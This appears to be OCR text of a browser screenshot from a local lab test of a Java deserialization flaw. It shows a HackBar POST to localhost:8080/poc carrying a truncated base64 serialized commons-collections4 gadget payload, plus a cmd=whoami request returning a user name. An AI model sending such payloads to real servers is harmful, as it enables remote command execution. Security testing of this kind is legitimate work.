 localhost:8080/poc?cmd=whoami
laptop-hgndqc28\koishi
欢迎 元素 控制台 源代码 性能 内存 Cookie-Editor 搜索 应用程序 HackBar 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:8080/poc
Use POST method
enctype
application/x-www-form-urlencoded
Body
poc=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwAC
mNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaG
UuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXR